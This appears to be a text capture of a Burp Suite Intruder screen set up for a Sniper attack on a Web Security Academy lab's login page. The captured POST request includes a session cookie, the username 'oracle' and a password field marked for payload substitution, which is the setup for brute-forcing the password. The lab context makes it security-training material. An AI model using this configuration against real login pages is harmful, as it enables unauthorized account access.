 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
6 × 7 × 8 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a51004d04db5f0c81be3e61001b0091.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a51004d04db5f0c81be3e61001b0091.web-security-academy.net
3 Cookie: session=R6ht8PzjAtnHmdglKTDo6RSWH92oRoMf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a51004d04db5f0c81be3e61001b0091.web-security-academy.net
11 Referer: https://0a51004d04db5f0c81be3e61001b0091.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 Te: trailers
19 Connection: keep-alive
20
21 username=oracle&password=§123§